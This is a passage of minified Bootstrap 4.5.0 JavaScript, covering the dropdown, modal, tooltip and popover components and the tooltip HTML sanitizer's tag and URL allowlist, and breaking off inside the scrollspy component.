o={relatedTarget:this._element},s=e.Event("show.bs.dropdown",o),r=t._getParentFromElement(this._element);if(e(r).trigger(s),!s.isDefaultPrevented()){if(!this._inNavbar&&i){if("undefined"==typeof n)throw new TypeError("Bootstrap's dropdowns require Popper.js ()");var a=this._element;"parent"===this._config.reference?a=r:c.isElement(this._config.reference)&&(a=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(a=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(r).addClass("position-static"),this._popper=new n(a,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(r).closest(".navbar-nav").length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass("show"),e(r).toggleClass("show").trigger(e.Event("shown.bs.dropdown",o))}}},i.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass("disabled")&&e(this._menu).hasClass("show")){var n={relatedTarget:this._element},i=e.Event("hide.bs.dropdown",n),o=t._getParentFromElement(this._element);e(o).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),e(this._menu).toggleClass("show"),e(o).toggleClass("show").trigger(e.Event("hidden.bs.dropdown",n)))}},i.dispose=function(){e.removeData(this._element,"bs.dropdown"),e(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;e(this._element).on("click.bs.dropdown",(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},i._getConfig=function(t){return t=a(a(a({},this.constructor.Default),e(this._element).data()),t),c.typeCheckConfig(k,t,this.constructor.DefaultType),t},i._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(".dropdown-menu"))}return this._menu},i._getPlacement=function(){var t=e(this._element.parentNode),n="bottom-start";return t.hasClass("dropup")?n=e(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":t.hasClass("dropright")?n="right-start":t.hasClass("dropleft")?n="left-start":e(this._menu).hasClass("dropdown-menu-right")&&(n="bottom-end"),n},i._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=a(a({},e.offsets),t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),a(a({},t),this._config.popperConfig)},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.dropdown");if(i||(i=new t(this,"object"==typeof n?n:null),e(this).data("bs.dropdown",i)),"string"==typeof n){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},t._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var i=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),o=0,s=i.length;o<s;o++){var r=t._getParentFromElement(i[o]),a=e(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(n&&"click"===n.type&&(l.clickEvent=n),a){var c=a._menu;if(e(r).hasClass("show")&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&e.contains(r,n.target))){var h=e.Event("hide.bs.dropdown",l);e(r).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),i[o].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),e(c).removeClass("show"),e(r).removeClass("show").trigger(e.Event("hidden.bs.dropdown",l)))}}}},t._getParentFromElement=function(t){var e,n=c.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},t._dataApiKeydownHandler=function(n){if(!(/input|textarea/i.test(n.target.tagName)?32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||e(n.target).closest(".dropdown-menu").length):!A.test(n.which))&&!this.disabled&&!e(this).hasClass("disabled")){var i=t._getParentFromElement(this),o=e(i).hasClass("show");if(o||27!==n.which){if(n.preventDefault(),n.stopPropagation(),!o||o&&(27===n.which||32===n.which))return 27===n.which&&e(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void e(this).trigger("click");var s=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(t){return e(t).is(":visible")}));if(0!==s.length){var r=s.indexOf(n.target);38===n.which&&r>0&&r--,40===n.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}}},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return I}},{key:"DefaultType",get:function(){return O}}]),t}();e(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(t){t.preventDefault(),t.stopPropagation(),j._jQueryInterface.call(e(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(t){t.stopPropagation()})),e.fn[k]=j._jQueryInterface,e.fn[k].Constructor=j,e.fn[k].noConflict=function(){return e.fn[k]=N,j._jQueryInterface};var P=e.fn.modal,x={backdrop:!0,keyboard:!0,focus:!0,show:!0},L={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},R=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=t.prototype;return n.toggle=function(t){return this._isShown?this.hide():this.show(t)},n.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass("fade")&&(this._isTransitioning=!0);var i=e.Event("show.bs.modal",{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(t){return n.hide(t)})),e(this._dialog).on("mousedown.dismiss.bs.modal",(function(){e(n._element).one("mouseup.dismiss.bs.modal",(function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(t)})))}},n.hide=function(t){var n=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var i=e.Event("hide.bs.modal");if(e(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=e(this._element).hasClass("fade");if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off("focusin.bs.modal"),e(this._element).removeClass("show"),e(this._element).off("click.dismiss.bs.modal"),e(this._dialog).off("mousedown.dismiss.bs.modal"),o){var s=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(t){return n._hideModal(t)})).emulateTransitionEnd(s)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return e(t).off(".bs.modal")})),e(document).off("focusin.bs.modal"),e.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(t){return t=a(a({},x),t),c.typeCheckConfig("modal",t,L),t},n._triggerBackdropTransition=function(){var t=this;if("static"===this._config.backdrop){var n=e.Event("hidePrevented.bs.modal");if(e(this._element).trigger(n),n.defaultPrevented)return;this._element.classList.add("modal-static");var i=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){t._element.classList.remove("modal-static")})).emulateTransitionEnd(i),this._element.focus()}else this.hide()},n._showElement=function(t){var n=this,i=e(this._element).hasClass("fade"),o=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass("modal-dialog-scrollable")&&o?o.scrollTop=0:this._element.scrollTop=0,i&&c.reflow(this._element),e(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var s=e.Event("shown.bs.modal",{relatedTarget:t}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(s)};if(i){var a=c.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},n._enforceFocus=function(){var t=this;e(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()}))},n._setEscapeEvent=function(){var t=this;this._isShown?e(this._element).on("keydown.dismiss.bs.modal",(function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()})):this._isShown||e(this._element).off("keydown.dismiss.bs.modal")},n._setResizeEvent=function(){var t=this;this._isShown?e(window).on("resize.bs.modal",(function(e){return t.handleUpdate(e)})):e(window).off("resize.bs.modal")},n._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){e(document.body).removeClass("modal-open"),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger("hidden.bs.modal")}))},n._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(t){var n=this,i=e(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),e(this._backdrop).appendTo(document.body),e(this._element).on("click.dismiss.bs.modal",(function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&n._triggerBackdropTransition()})),i&&c.reflow(this._backdrop),e(this._backdrop).addClass("show"),!t)return;if(!i)return void t();var o=c.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(c.TRANSITION_END,t).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass("show");var s=function(){n._removeBackdrop(),t&&t()};if(e(this._element).hasClass("fade")){var r=c.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(c.TRANSITION_END,s).emulateTransitionEnd(r)}else s()}else t&&t()},n._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),i=[].slice.call(document.querySelectorAll(".sticky-top"));e(n).each((function(n,i){var o=i.style.paddingRight,s=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")})),e(i).each((function(n,i){var o=i.style.marginRight,s=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")}));var o=document.body.style.paddingRight,s=e(document.body).css("padding-right");e(document.body).data("padding-right",o).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}e(document.body).addClass("modal-open")},n._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));e(t).each((function(t,n){var i=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=i||""}));var n=[].slice.call(document.querySelectorAll(".sticky-top"));e(n).each((function(t,n){var i=e(n).data("margin-right");"undefined"!=typeof i&&e(n).css("margin-right",i).removeData("margin-right")}));var i=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},n._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(n,i){return this.each((function(){var o=e(this).data("bs.modal"),s=a(a(a({},x),e(this).data()),"object"==typeof n&&n?n:{});if(o||(o=new t(this,s),e(this).data("bs.modal",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n](i)}else s.show&&o.show(i)}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return x}}]),t}();e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(t){var n,i=this,o=c.getSelectorFromElement(this);o&&(n=document.querySelector(o));var s=e(n).data("bs.modal")?"toggle":a(a({},e(n).data()),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=e(n).one("show.bs.modal",(function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",(function(){e(i).is(":visible")&&i.focus()}))}));R._jQueryInterface.call(e(n),s,this)})),e.fn.modal=R._jQueryInterface,e.fn.modal.Constructor=R,e.fn.modal.noConflict=function(){return e.fn.modal=P,R._jQueryInterface};var q=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],F={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Q=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,B=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function H(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),s=[].slice.call(i.body.querySelectorAll("*")),r=function(t,n){var i=s[t],r=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var a=[].slice.call(i.attributes),l=[].concat(e["*"]||[],e[r]||[]);a.forEach((function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===q.indexOf(n)||Boolean(t.nodeValue.match(Q)||t.nodeValue.match(B));for(var i=e.filter((function(t){return t instanceof RegExp})),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return!0;return!1})(t,l)||i.removeAttribute(t.nodeName)}))},a=0,l=s.length;a<l;a++)r(a);return i.body.innerHTML}var U="tooltip",M=e.fn[U],W=new RegExp("(^|\\s)bs-tooltip\\S+","g"),V=["sanitize","whiteList","sanitizeFn"],z={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},K={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},X={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:F,popperConfig:null},Y={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},$=function(){function t(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap's tooltips require Popper.js ()");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var i=t.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var i=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(i);var o=c.findShadowRoot(this.element),s=e.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),a=c.getUID(this.constructor.NAME);r.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&e(r).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var u=this._getContainer();e(r).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(r).appendTo(u),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,this._getPopperConfig(h)),e(r).addClass("show"),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var d=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),"out"===n&&t._leave(null,t)};if(e(this.tip).hasClass("fade")){var f=c.getTransitionDurationFromElement(this.tip);e(this.tip).one(c.TRANSITION_END,d).emulateTransitionEnd(f)}else d()}},i.hide=function(t){var n=this,i=this.getTipElement(),o=e.Event(this.constructor.Event.HIDE),s=function(){"show"!==n._hoverState&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};if(e(this.element).trigger(o),!o.isDefaultPrevented()){if(e(i).removeClass("show"),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,e(this.tip).hasClass("fade")){var r=c.getTransitionDurationFromElement(i);e(i).one(c.TRANSITION_END,s).emulateTransitionEnd(r)}else s();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-tooltip-"+t)},i.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},i.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(".tooltip-inner")),this.getTitle()),e(t).removeClass("fade show")},i.setElementContent=function(t,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=H(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},i.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},i._getPopperConfig=function(t){var e=this;return a(a({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),this.config.popperConfig)},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=a(a({},e.offsets),t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},i._getAttachment=function(t){return K[t.toUpperCase()]},i._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if("manual"!==n){var i="hover"===n?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o="hover"===n?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,(function(e){return t._enter(e)})).on(o,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t.element&&t.hide()},e(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=a(a({},this.config),{},{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e(n.getTipElement()).hasClass("show")||"show"===n._hoverState?n._hoverState="show":(clearTimeout(n._timeout),n._hoverState="show",n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){"show"===n._hoverState&&n.show()}),n.config.delay.show):n.show())},i._leave=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){"out"===n._hoverState&&n.hide()}),n.config.delay.hide):n.hide())},i._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},i._getConfig=function(t){var n=e(this.element).data();return Object.keys(n).forEach((function(t){-1!==V.indexOf(t)&&delete n[t]})),"number"==typeof(t=a(a(a({},this.constructor.Default),n),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),c.typeCheckConfig(U,t,this.constructor.DefaultType),t.sanitize&&(t.template=H(t.template,t.whiteList,t.sanitizeFn)),t},i._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},i._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(W);null!==n&&n.length&&t.removeClass(n.join(""))},i._handlePopperPlacementChange=function(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},i._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.tooltip"),o="object"==typeof n&&n;if((i||!/dispose|hide/.test(n))&&(i||(i=new t(this,o),e(this).data("bs.tooltip",i)),"string"==typeof n)){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return X}},{key:"NAME",get:function(){return U}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Y}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return z}}]),t}();e.fn[U]=$._jQueryInterface,e.fn[U].Constructor=$,e.fn[U].noConflict=function(){return e.fn[U]=M,$._jQueryInterface};var J="popover",G=e.fn[J],Z=new RegExp("(^|\\s)bs-popover\\S+","g"),tt=a(a({},$.Default),{},{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),et=a(a({},$.DefaultType),{},{content:"(string|element|function)"}),nt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},it=function(t){var n,i;function s(){return t.apply(this,arguments)||this}i=t,(n=s).prototype=Object.create(i.prototype),n.prototype.constructor=n,n.__proto__=i;var r=s.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-popover-"+t)},r.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},r.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(".popover-body"),n),t.removeClass("fade show")},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(Z);null!==n&&n.length>0&&t.removeClass(n.join(""))},s._jQueryInterface=function(t){return this.each((function(){var n=e(this).data("bs.popover"),i="object"==typeof t?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new s(this,i),e(this).data("bs.popover",n)),"string"==typeof t)){if("undefined"==typeof n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},o(s,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return tt}},{key:"NAME",get:function(){return J}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return nt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return et}}]),s}($);e.fn[J]=it._jQueryInterface,e.fn[J].Constructor=it,e.fn[J].noConflict=function(){return e.fn[J]=G,it._jQueryInterface};var ot="scrollspy",st=e.fn[ot],rt={offset:10,method:"auto",target:""},at={offset:"number",method:"string",target:"(string|element)"},lt=function(){function t(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on("scroll.bs.scrollspy",(function(t){return i._process(t)})),this.refresh(),this._process()}var n=t.prototype;return n.refresh=function(){var t=this,n=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?n:this._config.method,o="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(t){var n,s=c.getSelectorFromElement(t);if(s&&(n=document.querySelector(s)),n){var r=n.getBoundingClientRect();if(r.width||r.height)return[e(n)[i]().top+o,s]}return null})).filter((function(t){return t})).sort((function(t,e){return t[0]-e[0]})).forEach((function(e){t._offsets.push(e[0]),t._targets.push(e[1])}))},n.dispose=function(){e.removeData(this._element,"bs.scrollspy"),e(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){if("string"!=typeof(t=a(a({},rt),"object"==typeof t&&t?t:{})).target&&c.isElement(t.target)){var n=e(t.target).attr("id");n||(n=c.getUID(ot),e(t.target).attr("id",n)),t.target="#"+n}return c.typeCheckConfig(ot,t,at),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var 